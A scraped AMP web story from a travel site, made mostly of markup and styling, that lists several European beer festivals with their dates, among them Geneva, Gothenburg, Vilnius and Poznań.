0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-ad6606d2-d532-4c7e-819f-f6eb73c27dfd"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_15eb809"><div id="anim-9eb99832-6c4c-4131-983a-3e0db552e9c7" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-ad147995-60fd-45f9-af81-3598e6b9c342"><div data-leaf-element="true" class="_67308d5"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-1.png" alt="image" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-1.png 1500w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-1024x694.png 1024w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-960x650.png 960w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-768x520.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-591x400.png 591w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-585x396.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-300x203.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-150x102.png 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_8541190"><div id="anim-e45bfb91-47db-4747-95d1-1a40740585b9" class="_75da10d animation-wrapper"><div id="anim-47c2be94-a45a-4119-88ce-6d4e6477641b" class="_d221a1d animation-wrapper"><div id="el-ca13186c-7789-4b6f-be7b-029c91af7457" class="_89d52dd"><h1 class="_8ddc953 fill text-wrapper"><span><span class="_a4545a2">Geneva Beer Festival, Switzerland</span>
<span class="_a4545a2">October 13 and 14</span></span></h1></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="98585703-fbb8-43fc-9067-9151d4bcc548" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a6165117-fbe5-4a11-9485-f8e63833029a","keyframes":{"opacity":[0,1]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7f2ae17d-382d-4373-b3e5-61d80d7c2058","keyframes":{"transform":["translate3d(-116.38226%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-eb37c585-b225-4174-af1a-e9d5e581d5e2","keyframes":{"transform":["translate3d(0px, 35%, 0)","translate3d(0px, 0px, 0)"]},"delay":500,"direction":"normal","duration":600,"easing":"cubic-bezier(0.645, 0.045, 0.355, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-01697965-dfa8-4ceb-b11a-634066e3f0eb","keyframes":{"opacity":[0,1]},"delay":800,"direction":"normal","duration":300,"easing":"cubic-bezier(0.645, 0.045, 0.355, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-cf3146a2-4870-4ea5-8b6d-f4948a03fb5f"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_69e99d6"><div class="_89d52dd mask" id="el-2e16bbd5-2b46-4343-94ff-3562872cb0f5"><div class="_099dc43 fill"></div></div></div><div class="_b72ad6e"><div id="anim-a6165117-fbe5-4a11-9485-f8e63833029a" class="_75da10d animation-wrapper"><div id="anim-7f2ae17d-382d-4373-b3e5-61d80d7c2058" class="_b92c289 animation-wrapper"><div id="el-2ab10085-477c-4dd7-9c05-fc76ce9139a2" class="_89d52dd"><p class="_dd94124 fill text-wrapper"><span><span class="_4bbb41a">All In Beer Festival, Gothenburg, Sweden</span>
<span class="_4bbb41a">November 10 and 11</span></span></p></div></div></div></div><div class="_469e472"><div id="anim-eb37c585-b225-4174-af1a-e9d5e581d5e2" class="_7e95029 animation-wrapper"><div id="anim-01697965-dfa8-4ceb-b11a-634066e3f0eb" class="_75da10d animation-wrapper"><div id="el-d153f705-0d53-4caa-bfb9-a8427f460587" class="_89d52dd"><h1 class="_0636ae1 fill text-wrapper"><span><span class="_4bbb41a">“</span></span></h1></div></div></div></div><div class="_0495de9"><div class="_8c13aa3 mask" id="el-3d22be63-49a4-4757-a8fe-552345d6fe93"><div data-leaf-element="true" class="_f756bfb"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-2.png" alt="Variety of prepared food dishes" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-2.png 225w, https://trailfollow.com/wp-content/uploads/2023/10/image-2-150x150.png 150w, https://trailfollow.com/wp-content/uploads/2023/10/image-2-96x96.png 96w, https://trailfollow.com/wp-content/uploads/2023/10/image-2-12x12.png 12w" sizes="(min-width: 1024px) 48vh, 107vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="03c189ba-7b6f-4129-a371-87c438068279" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-381886b6-d76f-4a18-aa4f-08a205695bca","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d8aac9b3-76a7-4611-b811-d07de893565b","keyframes":[{"offset":0,"transform":"translate3d(0, -220.01227%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -61.867450324%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -21.033173012000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -7.898440493000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -3.432191412%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_29692c3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-621e2211-a048-4590-98bb-1580b6e8bfdc"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9d3ae19"><div id="anim-381886b6-d76f-4a18-aa4f-08a205695bca" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-4a247809-1fd3-48da-8f43-2ccb888d0075"><div data-leaf-element="true" class="_aabc06e"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-3.png" alt="image" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-3.png 1024w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-960x640.png 960w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-768x512.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-600x400.png 600w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-585x390.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-480x320.png 480w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-300x200.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-280x186.png 280w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-150x100.png 150w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-18x12.png 18w" sizes="(min-width: 1024px) 49vh, 108vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_2613859"><div class="_a6ab7a9 mask"><svg width="0" height="0"><defs><clippath id="el-c3ec3f49-b56e-4cfb-a31e-2b5a7e61fcf4" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.5 0 L 1 1 L 0 1 Z" /></clippath></defs></svg><div class="_031d814 fill"></div></div></div><div class="_261fed6"><div id="anim-d8aac9b3-76a7-4611-b811-d07de893565b" class="_87e06cc animation-wrapper"><div id="el-9dbf27d1-06ea-4e39-b1de-4e30a27bda91" class="_af7c617"><p class="_d0a3f0e fill text-wrapper"><span>Vilnius Beer Festival, Lithuania
November 24 and 25</span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7f29dfaf-0d3f-435e-bbff-b9ca1218ea17" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-32bf8715-0637-40c9-a0ce-0b07f56c9744","keyframes":{"opacity":[0,1]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29c969ce-8f59-4d8e-9b83-f41bc04d4b68","keyframes":{"transform":["translate3d(0px, -82.87037%, 0)","translate3d(0px, 0px, 0)"]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f0a9a54c-fccd-4301-b784-0fb54e60a57c","keyframes":{"opacity":[0,1]},"delay":450,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-aea81c27-ee88-4634-a70a-fb547c738405","keyframes":{"transform":["translate3d(0px, -103.89718%, 0)","translate3d(0px, 0px, 0)"]},"delay":450,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e35be54 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-c54babcf-57e4-4d8b-a7e1-1303040f9db6"><div data-leaf-element="true" class="_4e70383"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-4.png" alt="Aerial view of floating market boats" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-4.png 870w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-800x400.png 800w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-768x384.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-585x293.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-300x150.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-150x75.png 150w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-18x9.png 18w" sizes="(min-width: 1024px) 179vh, 398vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div><div class="_5894a3f page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_99b5b1b"><div id="anim-32bf8715-0637-40c9-a0ce-0b07f56c9744" class="_75da10d animation-wrapper"><div id="anim-29c969ce-8f59-4d8e-9b83-f41bc04d4b68" class="_85735d0 animation-wrapper"><div class="_89d52dd mask" id="el-07563c32-179d-44d8-93e7-73a356155549"><div class="_339f726 fill"></div></div></div></div></div><div class="_d5a9af6"><div id="anim-f0a9a54c-fccd-4301-b784-0fb54e60a57c" class="_75da10d animation-wrapper"><div id="anim-aea81c27-ee88-4634-a70a-fb547c738405" class="_2c3e167 animation-wrapper"><div id="el-8924894d-7303-4ccf-874c-9a37b8dad43e" class="_89d52dd"><h2 class="_a74fa5e fill text-wrapper"><span><span class="_47e5cc9">Poznań Beer Expo, Poland</span>
<span class="_47e5cc9">November 24 and 25</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://trailfollow.com/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trailfollow.com/web-stories/europe-other-beer-festivals/
body_size: 8153
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Your guide to Europe’s other beer festivals"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your guide to Europe’s other beer festivals - Trailfollow"><meta property="og:description" content="Your guide to Europe’s other beer festivals"><meta property="og:url" content="https://trailfollow.com/web-stories/europe-other-beer-festivals/"><meta property="og:site_name" content="Trailfollow"><meta property="og:updated_time" content="2023-10-11T07:09:28+00:00"><meta property="og:image" content="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"><meta property="og:image:secure_url" content="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="image"><meta property="og:image:type" content="image/png"><meta property="article:published_time" content="2023-10-11T07:09:10+00:00"><meta property="article:modified_time" content="2023-10-11T07:09:28+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your guide to Europe’s other beer festivals - Trailfollow"><meta name="twitter:description" content="Your guide to Europe’s other beer festivals"><meta name="twitter:image" content="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"><meta name="generator" content="WordPress 6.3.1"><meta name="msapplication-TileImage" content="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://trailfollow.com/wp-content/uploads/2023/10/image.png" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="32x32"><link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Bungee&amp;family=Gelasio%3Awght%40700&amp;family=Oswald%3Awght%40400%3B700&amp;family=Anton" rel="stylesheet"><style amp-custom="">h1,h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._7192c4d{background-color:#c1a588}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._47201b2{position:absolute;pointer-events:none;left:15.29126%;top:55.66343%;width:73.05825%;height:47.411%;opacity:1}._0f1be63{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 